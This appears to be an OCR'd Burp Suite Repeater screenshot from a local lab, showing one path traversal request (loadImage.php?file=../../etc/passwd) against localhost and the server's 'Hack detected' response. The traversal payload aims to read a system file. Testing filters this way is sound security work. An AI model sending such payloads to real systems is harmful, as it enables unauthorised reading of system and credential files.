 Burp Suite Community Edition v2023.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /loadImage.php?file=../../../../../../../etc/passwd HTTP/1.1
2 Host: localhost:8092
3 sec-ch-ua: "Not A(Brand";v="24", "Chromium";v="110"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "macOS"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.5481.178 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost:8092/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
16 Cookie: csrftoken=MmqMSYyZvQ3Jx05XOKyLMDoQQPjwsgzT
17 Connection: close
18
Targ
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 10 Mar 2023 11:19:22 GMT
3 Server: Apache/2.4.52 (Debian)
4 X-Powered-By: PHP/7.3.33
5 Content-Length: 13
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Hack detected